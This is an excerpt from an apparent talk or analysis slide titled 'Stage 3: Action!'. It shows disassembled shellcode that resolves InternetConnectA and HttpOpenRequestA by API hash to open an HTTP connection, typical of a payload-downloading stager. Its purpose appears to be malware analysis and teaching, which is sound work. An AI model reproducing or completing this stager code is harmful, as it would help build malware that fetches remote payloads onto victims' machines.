 Stage 3: Action!
undefined AL:1 <RETURN>
FUN_000001b5 XREF[1]: FUN_00000244:00000245(c
001b5 50 PUSH EAX
001b6 68 57 89 PUSH 0xc69f8957 InternetConnectA
9f c6
001bb ff d5 CALL EBP
001bd 89 c6 MOV ESI,EAX
001bf 53 PUSH EBX
001c0 68 00 32 PUSH 0x84e83200
e8 84
001c5 53 PUSH EBX
001c6 53 PUSH EBX
001c7 53 PUSH EBX
001c8 57 PUSH EDI
001c9 53 PUSH EBX
001ca 56 PUSH ESI
001cb 68 eb 55 PUSH 0x3b2e55eb HttpOpenRequestA
2e 3b
001d0 ff d5 CALL EBP
001d2 96 XCHG EAX,ESI
001d3 6a 0a PUSH 0xa
001d5 5f POP EDI
LAB_000001d6 XREF[1]: FUN_000000e5:00000207(j
001d6 68 80 33 PUSH 0x3380
SAS@home
53